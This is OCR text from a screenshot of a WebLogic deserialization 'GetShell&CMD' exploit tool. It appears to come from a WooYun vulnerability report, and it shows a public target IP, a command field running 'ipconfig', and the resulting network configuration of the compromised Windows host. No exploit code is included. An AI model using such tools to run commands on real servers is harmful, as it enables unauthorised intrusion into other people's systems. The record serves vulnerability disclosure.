 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.74.215.102 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b111:36b:e7e8:2f54%11
IPv4 地址 . . . . . . . . . . . . : 172.18.40.32
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.40.254
隧道适配器 isatap.{5DB653FF-BBC4-40B7-9860-DEC093B73962}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Connected!
www.wooyun.org